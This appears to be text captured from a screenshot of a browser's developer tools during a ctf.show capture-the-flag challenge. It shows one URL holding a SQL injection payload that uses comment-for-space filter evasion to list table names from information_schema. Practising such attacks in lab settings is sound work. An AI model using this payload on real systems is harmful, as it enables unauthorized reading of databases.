 c47e3f-b3e5-4749-abda-518517abbf3c.challenge.ctf.show
content
确定
5-4749-abda-518517abbf3c.challenge.ctf.show
查看器 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encoding SQL XSS Other Contribute now! HackBar
https://f0c47e3f-b3e5-4749-abda-518517abbf3c.challenge.ctf.show/here_1s_your_f1ag.php?query=-1/**/union/**/select/**/group_concat(table_name)from/**/information_schema.`tables`/**/where/**/
table_schema='web';